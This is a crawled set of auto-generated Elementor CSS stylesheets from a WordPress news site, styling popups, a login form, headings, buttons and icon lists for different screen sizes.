.elementor-element.elementor-element-227ecd4{--upk-transform-origin:center top;}.elementor-59256 .elementor-element.elementor-element-227ecd4 .upk-tiny-list{grid-template-columns:repeat(3, 1fr);grid-row-gap:10px;grid-column-gap:10px;}#elementor-popup-modal-59256{background-color:rgba(0,0,0,.8);justify-content:center;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-59256 .dialog-message{width:100em;height:380px;align-items:flex-start;}#elementor-popup-modal-59256 .dialog-close-button{display:flex;}#elementor-popup-modal-59256 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(min-width:768px){.elementor-59256 .elementor-element.elementor-element-4d8789bb{--width:100%;}}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-59256 .elementor-element.elementor-element-227ecd4 .upk-tiny-list{grid-template-columns:repeat(1, 1fr);}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-59256 .elementor-element.elementor-element-227ecd4 .upk-tiny-list{grid-template-columns:repeat(1, 1fr);}#elementor-popup-modal-59256 .dialog-message{height:488px;}}

--- FILE ---
content_type: text/css
request_url: https://bajjikanchalkhabar.com/wp-content/uploads/elementor/css/post-59253.css?ver=1768914997
body_size: 723
content:
.elementor-59253 .elementor-element.elementor-element-6a5e5614{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:7px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-59253 .elementor-element.elementor-element-269d8bde{text-align:center;}.elementor-59253 .elementor-element.elementor-element-269d8bde .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:26px;font-weight:400;}.elementor-59253 .elementor-element.elementor-element-4071e6c4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-59253 .elementor-element.elementor-element-7c65c294{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-59253 .elementor-element.elementor-element-7971eb78{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-59253 .elementor-element.elementor-element-7971eb78:not(.elementor-motion-effects-element-type-background), .elementor-59253 .elementor-element.elementor-element-7971eb78 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E9EFF9;}.elementor-59253 .elementor-element.elementor-element-1b8e3409{--display:flex;}.elementor-widget-login .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-login .elementor-field-group > a{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group > a:hover{color:var( --e-global-color-accent );}.elementor-widget-login .elementor-form-fields-wrapper label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group .elementor-field, .elementor-widget-login .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-widget-container .elementor-login__logged-in-message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-59253 .elementor-element.elementor-element-35efa7b7 .elementor-field-group{margin-bottom:10px;}.elementor-59253 .elementor-element.elementor-element-35efa7b7 .elementor-form-fields-wrapper{margin-bottom:-10px;}body .elementor-59253 .elementor-element.elementor-element-35efa7b7 .elementor-field-group > label{padding-bottom:0px;}.elementor-59253 .elementor-element.elementor-element-35efa7b7 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-59253 .elementor-element.elementor-element-35efa7b7 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-59253 .elementor-element.elementor-element-71f973{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-59253 .elementor-element.elementor-element-43020664{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-59253 .elementor-element.elementor-element-313c56df{--display:flex;--gap:1px 1px;--row-gap:1px;--column-gap:1px;}.elementor-59253 .elementor-element.elementor-element-313c56df:not(.elementor-motion-effects-element-type-background), .elementor-59253 .elementor-element.elementor-element-313c56df > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F7FC;}.elementor-59253 .elementor-element.elementor-element-7ef61daa{--display:flex;}.elementor-59253 .elementor-element.elementor-element-1b6f7e6c .elementor-heading-title{font-family:"Mukta", Sans-serif;font-size:17px;font-weight:500;}.elementor-59253 .elementor-element.elementor-element-70b92a73{--display:flex;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-59253 .elementor-element.elementor-element-71c31a2a{font-family:"Mukta", Sans-serif;font-size:16px;font-weight:400;}#elementor-popup-modal-59253{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-59253 .dialog-message{width:759px;height:444px;align-items:flex-start;}#elementor-popup-modal-59253 .dialog-close-button{display:flex;}#elementor-popup-modal-59253 .dialog-widget-content{border-radius:8px 8px 8px 8px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}#elementor-popup-modal-59253 .dialog-message{width:338px;height:612px;}}

--- FILE ---
content_type: text/css
request_url: https://bajjikanchalkhabar.com/wp-content/uploads/elementor/css/post-59270.css?ver=1768914997
body_size: 682
content:
.elementor-59270 .elementor-element.elementor-element-724bf5f1{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:16px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-59270 .elementor-element.elementor-element-37ffc4fd{--display:flex;}.elementor-59270 .elementor-element.elementor-element-37ffc4fd.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-59270 .elementor-element.elementor-element-4a22d929 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-59270 .elementor-element.elementor-element-4a22d929.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-59270 .elementor-element.elementor-element-4a22d929 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2);}.elementor-59270 .elementor-element.elementor-element-4a22d929 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2);}.elementor-59270 .elementor-element.elementor-element-4a22d929 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2);}.elementor-59270 .elementor-element.elementor-element-4a22d929 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2);}.elementor-59270 .elementor-element.elementor-element-4a22d929 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2);}.elementor-59270 .elementor-element.elementor-element-4a22d929 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-59270 .elementor-element.elementor-element-4a22d929 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-59270 .elementor-element.elementor-element-4a22d929{--e-icon-list-icon-size:39px;--icon-vertical-offset:-2px;}.elementor-59270 .elementor-element.elementor-element-4a22d929 .elementor-icon-list-icon{padding-inline-end:8px;}.elementor-59270 .elementor-element.elementor-element-4a22d929 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59270 .elementor-element.elementor-element-4a22d929 .elementor-icon-list-item > a{font-family:"Khand", Sans-serif;font-size:29px;font-weight:600;line-height:51px;}.elementor-59270 .elementor-element.elementor-element-4a22d929 .elementor-icon-list-text{transition:color 0.3s;}.elementor-59270 .elementor-element.elementor-element-19940baf{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:11px 11px;--row-gap:11px;--column-gap:11px;--margin-top:16px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-59270 .elementor-element.elementor-element-19940baf.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-59270 .elementor-element.elementor-element-1e0a6d5d{--display:flex;--gap:2px 2px;--row-gap:2px;--column-gap:2px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-59270 .elementor-element.elementor-element-1e0a6d5d.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-59270 .elementor-element.elementor-element-5d8afd2 .elementor-button{background-color:var( --e-global-color-primary );}.elementor-59270 .elementor-element.elementor-element-4e4f20c{--display:flex;--gap:2px 2px;--row-gap:2px;--column-gap:2px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-59270 .elementor-element.elementor-element-4e4f20c.e-con{--flex-grow:0;--flex-shrink:0;}#elementor-popup-modal-59270 .dialog-widget-content{animation-duration:0.4s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-59270 .dialog-message{width:357px;height:100vh;align-items:flex-start;}#elementor-popup-modal-59270{justify-content:flex-end;align-items:center;}#elementor-popup-modal-59270 .dialog-close-button{display:flex;}@media(min-width:768px){.elementor-59270 .elementor-element.elementor-element-37ffc4fd{--width:82.254%;}.elementor-59270 .elementor-element.elementor-element-19940baf{--width:50.138%;}}@media(max-width:1024px) and (min-width:768px){.elementor-59270 .elementor-element.elementor-element-1e0a6d5d{--width:152px;}.elementor-59270 .elementor-element.elementor-element-4e4f20c{--width:152px;}}@media(max-width:767px){.elementor-59270 .elementor-element.elementor-element-37ffc4fd{--width:197px;}.elementor-59270 .elementor-element.elementor-element-4a22d929{width:var( --container-widget-width, 180px );max-width:180px;--container-widget-width:180px;--container-widget-flex-grow:0;}.elementor-59270 .elementor-element.elementor-element-4a22d929 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-59270 .elementor-element.elementor-element-4a22d929 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-59270 .elementor-element.elementor-element-4a22d929 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-59270 .elementor-element.elementor-element-4a22d929 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-59270 .elementor-element.elementor-element-4a22d929 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-59270 .elementor-element.elementor-element-4a22d929 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59270 .elementor-element.elementor-element-4a22d929 .elementor-icon-list-item > a{line-height:45px;}#elementor-popup-modal-59270 .dialog-message{width:272px;}#elementor-popup-modal-59270{justify-content:flex-end;}}